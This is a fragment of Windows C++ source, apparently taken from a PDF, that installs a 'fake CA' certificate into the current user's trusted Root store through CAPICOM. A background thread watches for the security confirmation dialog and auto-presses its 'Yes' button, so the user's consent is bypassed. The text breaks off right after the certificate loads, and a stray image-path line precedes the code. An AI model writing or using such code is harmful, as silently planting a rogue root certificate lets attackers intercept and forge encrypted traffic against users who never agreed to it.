if(strcmp(TitleBuf,"&Yes")==0) {
            PostMessage(hwnd,WM_CHAR,'y',1);
            return FALSE;
        }
    }
    return TRUE;
}


DWORD WINAPI ThreadFunc( LPVOID lpParam ) {
    LONG lRet;
    lRet = EnumChildWindows(GetDesktopWindow(), EnumChildProc, 0);
    if(RootHWnd)
        lRet = EnumChildWindows(RootHWnd, EnumChildProc, 0);
    return 0;
}

int __cdecl _tmain (int argc, _TCHAR  * argv[]) {
    HRESULT hr = S_OK;

    CoInitialize(0);

    try
    {
        _bstr_t   bstrName = _T("Root");
        IStorePtr pIStore(__uuidof(Store));

        if (FAILED(hr = pIStore->Open(CAPICOM_CURRENT_USER_STORE,
                                bstrName,
                                CAPICOM_STORE_OPEN_READ_WRITE)))
        {
          ATLTRACE(
          _T("Error [%#x]: pIStore->Open() failed at line %d.\n")
                  , hr, __LINE__);
          throw hr;
        }
        CAPICOM::ICertificate2Ptr pICert2 = NULL;
        pICert2.CreateInstance("CAPICOM.Certificate");

        // load the fake CA to be installed from disk....
        if (hr = pICert2->Load("root.cer","",
                                CAPICOM_KEY_STORAGE_DEFAULT,
                                CAPICOM_CURRENT_USER_KEY) != 0)
            exit(1);
        else { // Load succeeded